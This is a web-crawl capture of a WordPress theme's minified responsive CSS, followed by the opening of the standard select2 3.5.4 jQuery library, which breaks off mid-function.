.eltdf-btn-text{font-size:.8em}}@media only screen and (min-width:1024px) and (max-width:1600px){.eltdf-image-with-hover-info-holder.eltdf-four-columns .eltdf-image-with-hover-info-item{width:calc(33% - 30px)}}@media only screen and (min-width:600px) and (max-width:1024px){.eltdf-image-with-hover-info-holder .eltdf-image-with-hover-info-item{width:calc(50% - 30px)!important}}@media only screen and (max-width:600px){.eltdf-image-with-hover-info-holder .eltdf-image-with-hover-info-item{width:calc(100% - 30px)!important}}@media only screen and (max-width:768px){.eltdf-tabs .eltdf-tabs-nav li{margin-right:0}}@media only screen and (max-width:600px){.eltdf-tabs .eltdf-tabs-nav li{display:block;float:none}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder{clear:both;margin:0 0 30px}.eltdf-tabs .eltdf-tabs-nav li.eltdf-tabs-title-holder.eltdf-tab-title-without-image{text-align:center;margin:0 0 20px}.eltdf-tabs .eltdf-tabs-nav li:not(.eltdf-tabs-title-holder) a{width:100%;text-align:center}}@media only screen and (max-width:1440px){.eltdf-psc-holder.eltdf-psc-full-screen .eltdf-psc-content .eltdf-psc-info{bottom:10px}.eltdf-psc-holder.eltdf-psc-full-screen .flex-control-paging{display:none}}@media only screen and (max-width:768px){.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content{padding:5%}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-author-info,.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info{margin-top:3.5%}.eltdf-psc-holder .eltdf-psc-info{display:none}.eltdf-psc-holder .flex-direction-nav li.flex-nav-prev{left:10px}.eltdf-psc-holder .flex-direction-nav li.flex-nav-next{right:10px}.eltdf-psc-holder .flex-control-nav.flex-control-thumbs{margin:4px -2px 0}.eltdf-psc-holder .flex-control-nav.flex-control-thumbs li{padding:0 2px 4px}.eltdf-psc-holder .flex-control-paging>li{margin:0 8px}.eltdf-psc-holder.eltdf-psc-number-1 .flex-control-nav.flex-control-thumbs li{width:200%}.eltdf-psc-holder.eltdf-psc-number-2 .flex-control-nav.flex-control-thumbs li{width:100%}.eltdf-psc-holder.eltdf-psc-number-3 .flex-control-nav.flex-control-thumbs li{width:66.6666666667%}.eltdf-psc-holder.eltdf-psc-number-4 .flex-control-nav.flex-control-thumbs li{width:50%}.eltdf-psc-holder.eltdf-psc-number-5 .flex-control-nav.flex-control-thumbs li{width:40%}.eltdf-psc-holder.eltdf-psc-number-6 .flex-control-nav.flex-control-thumbs li{width:33.3333333333%}.eltdf-psc-holder.eltdf-psc-number-7 .flex-control-nav.flex-control-thumbs li{width:28.5714285714%}.eltdf-psc-holder.eltdf-psc-number-8 .flex-control-nav.flex-control-thumbs li{width:25%}}@media only screen and (max-width:600px){.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content{padding:20px 40px;background-color:rgba(34,34,34,.9)}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-content .eltdf-psc-info-section>div{display:block;margin:0}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-image+.eltdf-psc-content{position:relative;top:0;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-psc-holder .eltdf-psc-slides .eltdf-psc-slide:after{display:none}}@media only screen and (max-width:480px){.eltdf-psc-holder .flex-control-nav.flex-control-thumbs>li .eltdf-psc-thumb-title{display:none}}@media only screen and (max-width:768px){.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content{padding:10% 5% 5%}.eltdf-pswt-holder .flex-control-nav.flex-control-thumbs{margin:4px -2px 0}.eltdf-pswt-holder .flex-control-nav.flex-control-thumbs li{padding:0 2px 4px}.eltdf-pswt-holder .flex-control-paging>li{margin:0 8px}.eltdf-pswt-holder.eltdf-pswt-number-1 .flex-control-nav.flex-control-thumbs li{width:200%}.eltdf-pswt-holder.eltdf-pswt-number-2 .flex-control-nav.flex-control-thumbs li{width:100%}.eltdf-pswt-holder.eltdf-pswt-number-3 .flex-control-nav.flex-control-thumbs li{width:66.6666666667%}.eltdf-pswt-holder.eltdf-pswt-number-4 .flex-control-nav.flex-control-thumbs li{width:50%}.eltdf-pswt-holder.eltdf-pswt-number-5 .flex-control-nav.flex-control-thumbs li{width:40%}.eltdf-pswt-holder.eltdf-pswt-number-6 .flex-control-nav.flex-control-thumbs li{width:33.3333333333%}.eltdf-pswt-holder.eltdf-pswt-number-7 .flex-control-nav.flex-control-thumbs li{width:28.5714285714%}.eltdf-pswt-holder.eltdf-pswt-number-8 .flex-control-nav.flex-control-thumbs li{width:25%}}@media only screen and (max-width:600px){.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content{padding:20px 40px;background-color:rgba(34,34,34,.9)}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section>div{display:block;margin:0}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-image+.eltdf-pswt-content{position:relative}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-slide:after{display:none}}@media only screen and (max-width:480px){.eltdf-pswt-holder .flex-control-nav.flex-control-thumbs>li .eltdf-pswt-thumb-title{display:none}.eltdf-pswt-holder .eltdf-pswt-slides .eltdf-pswt-content .eltdf-pswt-info-section{display:none}.eltdf-pswt-thumb-slider-holder .eltdf-pswt-title{display:none}}@media only screen and (max-width:1280px){.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content h1.eltdf-pt-five-title{font-size:35px}}@media only screen and (max-width:1200px){.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content h1.eltdf-pt-five-title{font-size:30px}}@media only screen and (max-width:768px){.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-five-content .eltdf-pt-five-title{margin-bottom:0}.eltdf-pcs-holder .eltdf-post-item.eltdf-pt-five-item .eltdf-pt-info-section{display:none}}@media only screen and (max-width:1024px) and (min-width:480px){.eltdf-blog-masonry-holder .eltdf-post-item.eltdf-blog-masonry-item{width:50%!important}.eltdf-blog-masonry-holder .eltdf-post-item.eltdf-blog-masonry-item.eltdf-masonry-large-width{width:100%!important}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-sizer{width:50%}}@media only screen and (max-width:480px){.eltdf-blog-masonry-holder .eltdf-blog-masonry-item{width:100%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-item.eltdf-masonry-large-width{width:100%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-sizer{width:100%}.eltdf-blog-masonry-holder .eltdf-blog-masonry-grid-gutter{width:0}}@media only screen and (min-width:601px) and (max-width:1024px){.eltdf-bnl-holder.eltd-post-columns-2 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-2 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltd-post-columns-3 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltd-post-columns-4 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltd-post-columns-5 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(odd){clear:both}}@media only screen and (max-width:600px){.eltdf-bnl-holder .eltdf-post-item{width:100%!important;float:none}}@media only screen and (max-width:1024px){.eltdf-google-map-overlay{display:block}}@media only screen and (max-width:600px){.eltdf-pt-one-item .eltdf-pt-one-image-holder{display:block}.eltdf-pt-one-item .eltdf-pt-one-info-section{display:block;padding:0}}@media only screen and (max-width:1200px){.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(3n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(4n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(5n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(odd){clear:both}}@media only screen and (max-width:1024px){.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-2 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-3 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-4 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-two-holder.eltd-post-columns-5 .eltdf-post-item{width:100%;float:none}}@media only screen and (max-width:768px){.eltdf-pt-two-item .eltdf-pt-two-content-holder{padding:0 0 0 20px}}@media only screen and (max-width:480px){.eltdf-pt-two-item .eltdf-pt-two-content-holder,.eltdf-pt-two-item .eltdf-pt-two-image-holder{display:block;width:100%;padding:0}.eltdf-pt-two-item .eltdf-pt-two-image-holder a{margin:auto}.eltdf-pt-two-item .eltdf-pt-two-item-inner>div:nth-child(2){padding:15px 0 0}}@media only screen and (max-width:1200px){.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(3n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(4n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item:nth-child(odd){clear:both}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item{width:50%}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(5n+1){clear:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item:nth-child(odd){clear:both}}@media only screen and (max-width:1024px){.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-2 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-3 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-4 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-three-holder.eltd-post-columns-5 .eltdf-post-item{width:100%;float:none}}@media only screen and (max-width:600px){.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div.eltdf-pt-three-content-holder,.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div.eltdf-pt-three-image-holder{width:100%;display:block;padding:0}.eltdf-pt-three-item .eltdf-pt-three-item-inner2>div.eltdf-pt-three-image-holder{margin-bottom:15px}}@media only screen and (max-width:768px){.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-2 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-3 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-4 .eltdf-post-item{width:100%;float:none}.eltdf-bnl-holder.eltdf-pl-five-holder.eltd-post-columns-5 .eltdf-post-item{width:100%;float:none}}@media only screen and (max-width:480px){.eltdf-pt-five-item.eltdf-post-item .eltdf-pt-info-section{display:none}.eltdf-pt-five-item.eltdf-post-item .eltdf-pt-five-content .eltdf-pt-five-title{margin:0}}@media only screen and (max-width:1024px){.eltdf-pt-eight-left .eltdf-pt-eight-title{font-size:26px}}@media only screen and (max-width:768px){.eltdf-pt-eight-left,.eltdf-pt-eight-right{width:100%;float:none}.eltdf-pt-eight-left{margin-bottom:50px}}@media only screen and (max-width:600px){.eltdf-pt-eight-item .eltdf-pt-eight-content-holder,.eltdf-pt-eight-item .eltdf-pt-eight-image-holder{width:100%;float:none}.eltdf-pt-eight-item .eltdf-pt-eight-image-holder{margin-bottom:15px}.eltdf-pt-eight-left .eltdf-pt-eight-title{font-size:20px}}@media only screen and (max-width:1024px){.eltdf-pb-one-holder.one_third_two_third .eltdf-bnl-inner,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-bnl-inner,.eltdf-pb-one-holder.two_half .eltdf-bnl-inner,.eltdf-pb-one-holder.two_third_one_third .eltdf-bnl-inner{margin:0}.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-featured,.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-featured,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_half .eltdf-pb-one-featured,.eltdf-pb-one-holder.two_half .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-featured,.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-non-featured{width:100%;float:none!important;padding:0!important}.eltdf-pb-one-holder.one_third_two_third .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_half .eltdf-pb-one-non-featured,.eltdf-pb-one-holder.two_third_one_third .eltdf-pb-one-non-featured{margin:30px 0 0}.eltdf-pb-one-holder.one_third_two_third .eltdf-pt-one-item,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pt-one-item,.eltdf-pb-one-holder.two_half .eltdf-pt-one-item,.eltdf-pb-one-holder.two_third_one_third .eltdf-pt-one-item{margin-bottom:0}.eltdf-pb-one-holder.one_third_two_third .eltdf-pt-one-item .eltdf-pt-one-image-holder,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pt-one-item .eltdf-pt-one-image-holder,.eltdf-pb-one-holder.two_half .eltdf-pt-one-item .eltdf-pt-one-image-holder,.eltdf-pb-one-holder.two_third_one_third .eltdf-pt-one-item .eltdf-pt-one-image-holder{display:inline-block;vertical-align:middle;clear:both}.eltdf-pb-one-holder.one_third_two_third .eltdf-pt-one-item .eltdf-pt-one-info-section,.eltdf-pb-one-holder.three_fourths_one_fourth .eltdf-pt-one-item .eltdf-pt-one-info-section,.eltdf-pb-one-holder.two_half .eltdf-pt-one-item .eltdf-pt-one-info-section,.eltdf-pb-one-holder.two_third_one_third .eltdf-pt-one-item .eltdf-pt-one-info-section{display:block;padding:0}}@media only screen and (max-width:1024px){.eltdf-pb-two-holder.one_third_two_third .eltdf-bnl-inner,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-bnl-inner,.eltdf-pb-two-holder.two_half .eltdf-bnl-inner,.eltdf-pb-two-holder.two_third_one_third .eltdf-bnl-inner{margin:0}.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-featured,.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-featured,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_half .eltdf-pb-two-featured,.eltdf-pb-two-holder.two_half .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-featured,.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-non-featured{width:100%;float:none!important;padding:0!important}.eltdf-pb-two-holder.one_third_two_third .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_half .eltdf-pb-two-non-featured,.eltdf-pb-two-holder.two_third_one_third .eltdf-pb-two-non-featured{margin:20px 0 0}.eltdf-pb-two-holder.one_third_two_third .eltdf-pt-five-item .eltdf-pt-five-top-content,.eltdf-pb-two-holder.three_fourths_one_fourth .eltdf-pt-five-item .eltdf-pt-five-top-content,.eltdf-pb-two-holder.two_half .eltdf-pt-five-item .eltdf-pt-five-top-content,.eltdf-pb-two-holder.two_third_one_third .eltdf-pt-five-item .eltdf-pt-five-top-content{width:auto}}@media only screen and (max-width:480px){.eltdf-pb-two-holder .eltdf-post-item .eltdf-pt-info-section{display:none}}@media only screen and (max-width:1024px){.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-excerpt{display:none}.eltdf-pb-three-holder.one_third_two_third .eltdf-bnl-inner,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-bnl-inner,.eltdf-pb-three-holder.two_half .eltdf-bnl-inner,.eltdf-pb-three-holder.two_third_one_third .eltdf-bnl-inner{margin:0}.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-featured,.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-featured,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_half .eltdf-pb-three-featured,.eltdf-pb-three-holder.two_half .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-featured,.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-non-featured{width:100%;float:none!important;padding:0!important}.eltdf-pb-three-holder.one_third_two_third .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.three_fourths_one_fourth .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_half .eltdf-pb-three-non-featured,.eltdf-pb-three-holder.two_third_one_third .eltdf-pb-three-non-featured{margin:30px 0 0}}@media only screen and (max-width:480px){.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-pb-three-content-holder-outer .eltdf-pb-three-content-holder-inner{vertical-align:middle;width:100%;padding:0 20px}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item .eltdf-post-info-category{display:none}.eltdf-pb-three-holder .eltdf-pb-three-featured .eltdf-pb-three-item h1.eltdf-pb-three-title{color:#fff;font-size:30px}}@media only screen and (max-width:1200px){.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{width:50%}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(4){clear:none}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post:nth-child(3){clear:both}}@media only screen and (max-width:768px){.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner,.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner,.eltdf-related-posts-holder .eltdf-related-posts-inner{margin:0 -8px}.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post,.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post,.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{padding:0 8px;width:100%;float:none}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 50px}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-pt-info-section>div{margin:0 10px 0 0}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-post-info{display:none}.single-post .eltdf-title .eltdf-pt-info-section>div{margin:0 10px 0 0}}@media only screen and (max-width:600px){.eltdf-blog-holder.eltdf-blog-type-standard article.format-link,.eltdf-blog-holder.eltdf-blog-type-standard article.format-quote{margin:30px}.eltdf-single-tags-holder{width:100%;float:none;margin:0 0 20px}.eltdf-blog-single-share{width:100%;float:none;text-align:left}.eltdf-blog-single-navigation .eltdf-blog-single-next a,.eltdf-blog-single-navigation .eltdf-blog-single-prev a{min-width:inherit}.eltdf-blog-single-navigation .eltdf-blog-single-next a span,.eltdf-blog-single-navigation .eltdf-blog-single-prev a span{display:none}.eltdf-blog-single-navigation .eltdf-blog-single-next a h4,.eltdf-blog-single-navigation .eltdf-blog-single-prev a h4{padding:0 15px;width:100%}.eltdf-blog-single-navigation .eltdf-blog-single-next a .eltdf-blog-single-nav-mark,.eltdf-blog-single-navigation .eltdf-blog-single-prev a .eltdf-blog-single-nav-mark{position:relative;display:inline-block;vertical-align:top}.eltdf-blog-single-navigation .eltdf-blog-single-next a .eltdf-blog-single-nav-text,.eltdf-blog-single-navigation .eltdf-blog-single-prev a .eltdf-blog-single-nav-text{display:none;padding:0}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{width:100%;margin:0 0 30px}.eltdf-content-left-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post,.eltdf-content-right-from-sidebar .eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-post{width:100%;margin:0 0 30px}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 30px}.single-post .eltdf-title.eltdf-title-has-thumbnail .eltdf-title-single-holder{padding:0 5%}}@media only screen and (max-width:480px){.eltdf-blog-single-navigation .eltdf-blog-single-prev h5{margin:0 0 0 9px}.eltdf-blog-single-navigation .eltdf-blog-single-next h5{margin:0 9px 0 0}.eltdf-author-description .eltdf-author-description-image{float:none}.eltdf-author-description .eltdf-author-description-text-holder{padding:15px 0 0}.eltdf-author-description .eltdf-author-text{margin:10px 0;font-size:12px;line-height:18px}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder>*{padding:0}.eltdf-comment-holder .eltdf-comment-text .eltdf-text-holder:before{display:none}.eltdf-comment-holder .eltdf-comment-image,.eltdf-comment-holder .eltdf-comment-text-and-info{float:none;width:100%;padding:0}.eltdf-comment-holder .eltdf-comment-text-and-info{margin-top:15px}.eltdf-comment-holder .eltdf-comment-list .children{padding:0 0 0 20px}.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-left,.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-right{float:none;width:auto;display:inline-block;vertical-align:middle}.eltdf-blog-holder article .eltdf-post-info .eltdf-post-info-left{margin-right:5px}.eltdf-related-posts-holder .eltdf-related-posts-inner .eltdf-related-info-section{display:none}}@media only screen and (max-width:1024px){ul.eltdf-instagram-feed.eltdf-col-3,ul.eltdf-instagram-feed.eltdf-col-9{width:55%}ul.eltdf-instagram-feed.eltdf-col-9 li{width:33.33%}}@media only screen and (max-width:768px){ul.eltdf-instagram-feed.eltdf-col-6 li{width:33.33%}ul.eltdf-instagram-feed.eltdf-col-3,ul.eltdf-instagram-feed.eltdf-col-6{width:75%}}@media only screen and (max-width:480px){ul.eltdf-instagram-feed.eltdf-col-3 li,ul.eltdf-instagram-feed.eltdf-col-4 li,ul.eltdf-instagram-feed.eltdf-col-6 li,ul.eltdf-instagram-feed.eltdf-col-9 li{width:100%}}@media only screen and (max-width:768px){.eltdf-bn-holder .eltdf-bn-title{position:relative;left:0;margin:15px 0 0;line-height:1.4em}.eltdf-bn-holder ul.eltdf-bn-slide{padding:0;margin:5px 0 10px}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text{line-height:1}.eltdf-bn-holder ul.eltdf-bn-slide .eltdf-bn-text a{line-height:1.4em}}

--- FILE ---
content_type: application/javascript
request_url: https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7
body_size: 19314
content:
/*
Copyright 2014 Igor Vaynberg

Version: 3.5.4 Timestamp: Sun Aug 30 13:30:32 EDT 2015

This software is licensed under the Apache License, Version 2.0 (the "Apache License") or the GNU
General Public License version 2 (the "GPL License"). You may choose either license to govern your
use of this software only upon the condition that you accept all of the terms of either the Apache
License or the GPL License.

You may obtain a copy of the Apache License and the GPL License at:

http://www.apache.org/licenses/LICENSE-2.0
http://www.gnu.org/licenses/gpl-2.0.html

Unless required by applicable law or agreed to in writing, software distributed under the Apache License
or the GPL License is distributed on an "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND,
either express or implied. See the Apache License and the GPL License for the specific language governing
permissions and limitations under the Apache License and the GPL License.
*/
!function(a){"undefined"==typeof a.fn.each2&&a.extend(a.fn,{each2:function(b){for(var c=a([0]),d=-1,e=this.length;++d<e&&(c.context=c[0]=this[d])&&b.call(c[0],d,c)!==!1;);return this}})}(jQuery),function(a,b){"use strict";function n(b){var c=a(document.createTextNode(""));b.before(c),c.before(b),c.remove()}function o(a){function b(a){return m[a]||a}return a.replace(/[^\u0000-\u007E]/g,b)}function p(a,b){for(var c=0,d=b.length;d>c;c+=1)if(r(a,b[c]))return c;return-1}function q(){var b=a(l);b.appendTo(document.body);var c={width:b.width()-b[0].clientWidth,height:b.height()-b[0].clientHeight};return b.remove(),c}function r(a,c){return a===c?!0:a===b||c===b?!1:null===a||null===c?!1:a.constructor===String?a+""==c+"":c.constructor===String?c+""==a+"":!1}function s(a,b,c){var d,e,f;if(null===a||a.length<1)return[];for(d=a.split(b),e=0,f=d.length;f>e;e+=1)d[e]=c(d[e]);return d}function t(a){return a.outerWidth(!1)-a.width()}function u(c){var d="keyup-change-value";c.on("keydown",function(){a.data(c,d)===b&&a.data(c,d,c.val())}),c.on("keyup",function(){var e=a.data(c,d);e!==b&&c.val()!==e&&(a.removeData(c,d),c.trigger("keyup-change"))})}function v(c){c.on("mousemove",function(c){var d=h;(d===b||d.x!==c.pageX||d.y!==c.pageY)&&a(c.target).trigger("mousemove-filtered",c)})}function w(a,c,d){d=d||b;var e;return function(){var b=arguments;window.clearTimeout(e),e=window.setTimeout(function(){c.apply(d,b)},a)}}function x(a,b){var c=w(a,function(a){b.trigger("scroll-debounced",a)});b.on("scroll",function(a){p(a.target,b.get())>=0&&c(a)})}function y(a){a[0]!==document.activeElement&&window.setTimeout(function(){var d,b=a[0],c=a.val().length;a.focus();var e=b.offsetWidth>0||b.offsetHeight>0;e&&b===document.activeElement&&(b.setSelectionRange?b.setSelectionRange(c,c):b.createTextRange&&(d=b.createTextRange(),d.collapse(!1),d.select()))},0)}function z(b){b=a(b)[0];var c=0,d=0;if("selectionStart"in b)c=b.selectionStart,d=b.selectionEnd-c;else if("selection"in document){b.focus();var e=document.selection.createRange();d=document.selection.createRange().text.length,e.moveStart("character",-b.value.length),c=e.text.length-d}return{offset:c,length:d}}function A(a){a.preventDefault(),a.stopPropagation()}function B(a){a.preventDefault(),a.stopImmediatePropagation()}function C(b){if(!g){var c=b[0].currentStyle||window.getComputedStyle(b[0],null);g=a(document.createElement("div")).css({position:"absolute",left:"-10000px",top:"-10000px",display:"none",fontSize:c.fontSize,fontFamily:c.fontFamily,fontStyle:c.fontStyle,fontWeight:c.fontWeight,letterSpacing:c.letterSpacing,textTransform:c.textTransform,whiteSpace:"nowrap"}),g.attr("class","select2-sizer"),a(document.body).append(g)}return g.text(b.val()),g.width()}function D(b,c,d){var e,g,f=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each2(function(){0===this.indexOf("select2-")&&f.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each2(function(){0!==this.indexOf("select2-")&&(g=d(this),g&&f.push(g))})),b.attr("class",f.join(" "))}function E(a,b,c,d){var e=o(a.toUpperCase()).indexOf(o(b.toUpperCase())),f=b.length;return 0>e?void c.push(d(a)):(c.push(d(a.substring(0,e))),c.push("<span class='select2-match'>"),c.push(d(a.substring(e,e+f))),c.push("</span>"),void c.push(d(a.substring(e+f,a.length))))}function F(a){var b={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return String(a).replace(/[&<>"'\/\\]/g,function(a){return b[a]})}function G(c){var d,e=null,f=c.quietMillis||100,g=c.url,h=this;return function(i){window.clearTimeout(d),d=window.setTimeout(function(){var d=c.data,f=g,j=c.transport||a.fn.select2.ajaxDefaults.transport,k={type:c.type||"GET",cache:c.cache||!1,jsonpCallback:c.jsonpCallback||b,dataType:c.dataType||"json"},l=a.extend({},a.fn.select2.ajaxDefaults.params,k);d=d?d.call(h,i.term,i.page,i.context):null,f="function"==typeof f?f.call(h,i.term,i.page,i.context):f,e&&"function"==typeof e.abort&&e.abort(),c.params&&(a.isFunction(c.params)?a.extend(l,c.params.call(h)):a.extend(l,c.params)),a.extend(l,{url:f,dataType:c.dataType,data:d,success:function(a){var b=c.results(a,i.page,i);i.callback(b)},error:function(a,b,c){var d={hasError:!0,jqXHR:a,textStatus:b,errorThrown:c};i.callback(d)}}),e=j.call(h,l)},f)}}function H(b){var d,e,c=b,f=function(a){return""+a.text};a.isArray(c)&&(e=c,c={results:e}),a.isFunction(c)===!1&&(e=c,c=function(){return e});var g=c();return g.text&&(f=g.text,a.isFunction(f)||(d=g.text,f=function(a){return a[d]})),function(b){var g,d=b.term,e={results:[]};return""===d?void b.callback(c()):(g=function(c,e){var h,i;if(c=c[0],c.children){h={};for(i in c)c.hasOwnProperty(i)&&(h[i]=c[i]);h.children=[],a(c.children).each2(function(a,b){g(b,h.children)}),(h.children.length||b.matcher(d,f(h),c))&&e.push(h)}else b.matcher(d,f(c),c)&&e.push(c)},a(c().results).each2(function(a,b){g(b,e.results)}),void b.callback(e))}}function I(c){var d=a.isFunction(c);return function(e){var 